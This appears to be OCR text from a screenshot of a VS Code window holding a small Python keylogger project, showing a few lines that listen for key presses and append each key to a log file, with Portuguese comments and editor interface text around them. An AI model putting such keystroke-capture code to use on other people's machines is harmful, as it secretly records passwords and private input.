 File Edit Selection View Go Run Terminal Help
main.py - KeyLogger - Visual Studio Code
EXPLORER
KEYLOGGER
.gitattributes
.gitignore
LICENSE
logger.txt
main.py 1, M
README.md
TIMELINE
MAVEN
main.py
main.py > ...
26 # abrindo o arquivo para adicionar o que foi precionando. Usando o "append" para adicionar uma nova linha
27 with open(logFile, "a") as f:
28 f.write(f'A tecla clicada foi: {keydata}\n')
29
30 # abrindo o LIstener para registrar as teclas quanto precionar
31 # quando o evendo on_press ocorrer, chamar função WriteLog
32 with Listener(on_press=writeLog) as l:
33 l.join()
34 # usando o: tail -f /home/lucas/Projects/KeyLogger/logger.txt
35 # você acompanha o arquivo
36
37 # Teste aqui: You, 9 minutes ago • update main
TERMINAL PROBLEMS 1 OUTPUT DEBUG CONSOLE
Code
1
main* Python 3.9.1 64-bit 0 1 tabnine
You, 9 minutes ago UTF-8 Python Go Live